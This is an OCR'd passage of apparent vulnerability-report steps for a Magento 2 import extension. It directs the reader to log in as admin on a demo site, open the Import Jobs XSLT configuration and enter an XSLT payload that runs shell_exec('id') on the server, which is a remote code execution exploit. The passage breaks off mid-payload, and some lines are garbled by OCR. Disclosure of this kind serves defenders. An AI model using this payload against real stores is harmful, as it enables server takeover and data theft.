
1. Enter with admin credentials to this 
URL: 
[https://magento2demo.firebearstudio.com/]
(https://magento2demo.firebearstudio.com/)

2. Click `SYSTEM > Import Jobs > Entity 
Type Widget > click edit`

3. Choose Import Source is File

4. Click `XSLT Configuration` and write 
this payload:

   ```xml

   <?xml version="1.0" encoding="utf-
8"?>

   <xsl:stylesheet version="1.0"

xmlns:xsl="http://www.w3.org/1999/XSL/Transfo
   xmlns:php="http://php.net/xsl">

     <xsl:template match="/">

       <xsl:value-of 
select="php:function('shell_exec','id')" 
/>
